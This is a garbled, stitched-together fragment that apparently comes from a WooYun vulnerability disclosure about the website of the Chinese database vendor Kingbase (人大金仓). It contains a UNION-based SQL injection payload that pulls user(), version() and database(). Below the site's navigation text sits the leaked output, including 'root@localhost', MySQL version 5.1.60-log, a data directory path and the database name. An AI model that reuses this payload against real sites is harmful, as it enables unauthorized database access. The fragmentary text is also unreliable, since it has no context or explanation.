 0x3c62723e,user(),0x3c62723e,version(),0x3c62723e,database()),5,6,7,8,9,10,11,12,13,14,15,16,17,18--
14人大金仓 国产数据?
人大金仓
Kingbase
国产数据库第一品牌
金仓学院 官方微博 技术论坛 在线咨询 注册 登录
首页 关于金仓 产品与解决方案 服务与应用 新闻动态 合作伙伴 加入我们 用户专区
关于金仓 ABOUT KINGBASE
最新动态 二十周年成就展 人大金仓铸辉煌
关于金仓
公司简介
企业文化
荣誉资质
公司历程
公司简介 当前位置： 首页 >关于金仓>公司
unknown-linux-gnu
/usr/local/mysql/var/
root@localhost
5.1.60-log
rdjc
www.wooyun.org